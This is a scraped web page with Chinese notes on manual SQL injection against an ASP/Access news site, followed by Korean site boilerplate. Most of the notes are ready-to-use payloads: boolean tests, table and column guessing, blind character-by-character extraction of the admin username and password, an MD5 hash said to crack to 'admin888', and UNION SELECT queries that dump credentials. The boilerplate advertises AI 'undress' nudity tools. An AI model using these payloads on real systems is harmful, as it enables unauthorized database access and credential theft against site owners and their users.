access手工注入笔记
http://www.xxx.com/news.asp?id=6 注入 点 判断是否存在 注入 两次返回不一样 存在 注入 http://www.xxx.com/news.asp?id=6 and 1=1 http://www.xxx.com/news.asp?id=6 and 1=2 判断数据库 这里可能是本地问题 没有测试出来 and (select count(*) from msys
http://www.xxx.com/news.asp?id=6
注入点
判断是否存在注入 两次返回不一样 存在注入
http://www.xxx.com/news.asp?id=6
and 1=1
http://www.xxx.com/news.asp?id=6 and 1=2
判断数据库 这里可能是本地问题 没有测试出来
and (select count(*) from msysobjects)>0 (返回权限不足access数据库)
and (select count(*) from sysobjects)>0 (返回正常则为MSSQL数据库)
猜解表名(正常则存在admin,不正常则不存在)
and exists (select * from admin)
返回正确 存在admin 我们随便填写一个进去那么 返回错误 不存在这个表
现在我们来猜解字段
and exists (select username from admin)
and exists (select password from admin)
没有出错证明这两个字段都是存在 不存在的话同上 不存在字段
猜解用户名和密码长度
and (select top 1 len(username) from admin)>0
and (select top 1 len(password) from admin)>0
猜解用户名和密码内容:
and(select top 1 asc(mid(username,1,1))from admin)>97
and(select top 1 asc(mid(username,1,1))from admin)=97
and(select top 1 asc(mid(username,2,1))from admin)=100
and(select top 1 asc(mid(username,3,1))from admin)=109
and(select top 1 asc(mid(username,4,1))from admin)=105
and(select top 1 asc(mid(username,5,1))from admin)=110
97 100 109 105 110 admin
------------------------------------------------------
and(select top 1 asc(mid(password,1,1))from admin)=52
and(select top 1 asc(mid(password,2,1))from admin)=54
and(select top 1 asc(mid(password,3,1))from admin)=57
and(select top 1 asc(mid(password,4,1))from admin)=56
and(select top 1 asc(mid(password,5,1))from admin)=48
and(select top 1 asc(mid(password,6,1))from admin)=100
and(select top 1 asc(mid(password,7,1))from admin)=51
and(select top 1 asc(mid(password,8,1))from admin)=50
and(select top 1 asc(mid(password,9,1))from admin)=99
and(select top 1 asc(mid(password,10,1))from admin)=48
and(select top 1 asc(mid(password,11,1))from admin)=53
and(select top 1 asc(mid(password,12,1))from admin)=53
and(select top 1 asc(mid(password,13,1))from admin)=57
and(select top 1 asc(mid(password,14,1))from admin)=102
and(select top 1 asc(mid(password,15,1))from admin)=56
and(select top 1 asc(mid(password,16,1))from admin)=32
52 54 57 101 56 48 100 51 50 99 48 53 53 57 102 56 32
469e80d32c0559f8 md5 解出来的密码是admin888
=====================================================
(二)联合查询暴出管理帐号及密码
先用order by 爆出字段数,然后:
http://www.xxx.com/news.asp?id=6 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from admin
语法:1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 表示的是列长度。
from admin 查询对像admin表名
运行后会出现两到三个数字,如:4、12 则修改语句子(即在4、12中修改成列名,红色部份):
http://www.xxx.com/news.asp?id=6
and 1=2 union select 1,2,3,usermane,5,6,7,8,9,10,11,password,13,14,15 from admin
这样,就可以爆出管理帐户和密码了。当然你也可以先爆帐户:
http://www.xxx.com/news.asp?id=6 and 1=2 union select 1,2,3,username,5,6,7,8,9,10,11,12,13,14,15 from admin
再爆密码:
http://www.xxx.com/news.asp?id=6
and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,password,15 from admin

핫 AI 도구

Undresser.AI Undress
사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover
사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool
무료로 이미지를 벗다

Clothoff.io
AI 옷 제거제

AI Hentai Generator
AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1
사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전
중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기
강력한 PHP 통합 개발 환경

드림위버 CS6
시각적 웹 개발 도구

SublimeText3 Mac 버전
신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제
 7469
7469
 15
15
 1376
1376
 52
52
 77
77
 11
11
 48
48
 19
19
 19
19
 29
29
 Windows 11에서 백그라운드 애플리케이션을 비활성화하는 방법_Windows 11 튜토리얼에서 백그라운드 애플리케이션을 비활성화하는 방법
May 07, 2024 pm 04:20 PM
Windows 11에서 백그라운드 애플리케이션을 비활성화하는 방법_Windows 11 튜토리얼에서 백그라운드 애플리케이션을 비활성화하는 방법
May 07, 2024 pm 04:20 PM
1. Windows 11에서 설정을 엽니다. Win+I 단축키나 다른 방법을 사용할 수 있습니다. 2. 앱 섹션으로 이동하여 앱 및 기능을 클릭합니다. 3. 백그라운드에서 실행되는 것을 방지하려는 애플리케이션을 찾으세요. 점 3개 버튼을 클릭하고 고급 옵션을 선택합니다. 4. [백그라운드 애플리케이션 권한] 섹션을 찾아 원하는 값을 선택하세요. 기본적으로 Windows 11은 전원 최적화 모드를 설정합니다. 이를 통해 Windows는 애플리케이션이 백그라운드에서 작동하는 방식을 관리할 수 있습니다. 예를 들어, 배터리를 절약하기 위해 배터리 절약 모드를 활성화하면 시스템은 모든 앱을 자동으로 닫습니다. 5. 애플리케이션이 백그라운드에서 실행되는 것을 방지하려면 [안함]을 선택합니다. 프로그램이 알림을 보내지 않거나 데이터를 업데이트하지 못하는 경우 등을 확인할 수 있습니다.
 DeepSeek PDF를 변환하는 방법
Feb 19, 2025 pm 05:24 PM
DeepSeek PDF를 변환하는 방법
Feb 19, 2025 pm 05:24 PM
DeepSeek은 파일을 PDF로 직접 변환 할 수 없습니다. 파일 유형에 따라 공통 문서 (Word, Excel, PowerPoint) : Microsoft Office, LibreOffice 및 기타 소프트웨어를 사용하여 PDF로 내보내십시오. 이미지 : 이미지 뷰어 또는 이미지 처리 소프트웨어를 사용하여 PDF로 저장하십시오. 웹 페이지 : 브라우저의 "PDF로 인쇄"기능 또는 전용 웹 페이지에서 PDF 도구를 사용하십시오. 드문 형식 : 오른쪽 변환기를 찾아 PDF로 변환하십시오. 올바른 도구를 선택하고 실제 상황에 따라 계획을 개발하는 것이 중요합니다.
 Java에서 필드는 무엇을 의미합니까?
Apr 25, 2024 pm 10:18 PM
Java에서 필드는 무엇을 의미합니까?
Apr 25, 2024 pm 10:18 PM
Java에서 "필드"는 데이터나 상태를 저장하는 데 사용되는 클래스나 인터페이스의 데이터 멤버입니다. 필드의 속성에는 유형(Java 데이터 유형일 수 있음), 액세스 권한, 정적(인스턴스가 아닌 클래스에 속함), 최종(불변) 및 임시(직렬화되지 않음)가 포함됩니다. 필드는 객체 데이터 저장, 객체 상태 유지 등 클래스나 인터페이스의 상태 정보를 저장하는 데 사용됩니다.
 오라클에서 dbf 파일을 읽는 방법
May 10, 2024 am 01:27 AM
오라클에서 dbf 파일을 읽는 방법
May 10, 2024 am 01:27 AM
Oracle은 다음 단계를 통해 dbf 파일을 읽을 수 있습니다. 외부 테이블을 만들고 dbf 파일을 참조하여 데이터를 Oracle 테이블로 가져옵니다.
 Java 리플렉션 메커니즘은 클래스의 동작을 어떻게 수정합니까?
May 03, 2024 pm 06:15 PM
Java 리플렉션 메커니즘은 클래스의 동작을 어떻게 수정합니까?
May 03, 2024 pm 06:15 PM
Java 리플렉션 메커니즘을 사용하면 프로그램은 소스 코드를 수정하지 않고도 클래스의 동작을 동적으로 수정할 수 있습니다. Class 객체를 통해 클래스를 조작하면 newInstance()를 통해 인스턴스를 생성하고, 프라이빗 필드 값을 수정하고, 프라이빗 메서드를 호출하는 등의 작업을 수행할 수 있습니다. 그러나 리플렉션은 예상치 못한 동작 및 보안 문제를 일으킬 수 있고 성능 오버헤드가 있으므로 주의해서 사용해야 합니다.
 Java 기능 개발의 일반적인 예외 유형 및 복구 방법
May 03, 2024 pm 02:09 PM
Java 기능 개발의 일반적인 예외 유형 및 복구 방법
May 03, 2024 pm 02:09 PM
Java 함수 개발 시 일반적인 예외 유형 및 해당 복구 방법 Java 함수를 개발하는 동안 다양한 예외가 발생할 수 있으며 이는 함수의 올바른 실행에 영향을 미칩니다. 다음은 일반적인 예외 유형과 해당 복구 방법입니다. 1. NullPointerException 설명: 초기화되지 않은 개체에 액세스할 때 발생합니다. 수정 사항: 개체를 사용하기 전에 개체가 null이 아닌지 확인하세요. 샘플 코드: try{Stringname=null;System.out.println(name.length());}catch(NullPointerExceptione){
 vue에서 도메인 간 iframe을 사용하는 방법
May 02, 2024 pm 10:48 PM
vue에서 도메인 간 iframe을 사용하는 방법
May 02, 2024 pm 10:48 PM
Vue에서 iframe 교차 도메인 문제를 해결하는 방법: CORS: 백엔드 서버에서 CORS 지원을 활성화하고 XMLHttpRequest를 사용하거나 API를 가져와 Vue에서 CORS 요청을 보냅니다. JSONP: 백엔드 서버의 JSONP 엔드포인트를 사용하여 Vue에서 JSONP 스크립트를 동적으로 로드합니다. 프록시 서버: 요청을 전달하도록 프록시 서버를 설정하고, Vue에서 타사 라이브러리(예: axios)를 사용하여 요청을 보내고, 프록시 서버 URL을 설정합니다.
 C++를 사용하여 HTTP 스트리밍을 구현하는 방법은 무엇입니까?
May 31, 2024 am 11:06 AM
C++를 사용하여 HTTP 스트리밍을 구현하는 방법은 무엇입니까?
May 31, 2024 am 11:06 AM
C++에서 HTTP 스트리밍을 구현하는 방법은 무엇입니까? Boost.Asio 및 asiohttps 클라이언트 라이브러리를 사용하여 SSL 스트림 소켓을 생성합니다. 서버에 연결하고 HTTP 요청을 보냅니다. HTTP 응답 헤더를 수신하고 인쇄합니다. HTTP 응답 본문을 수신하여 인쇄합니다.




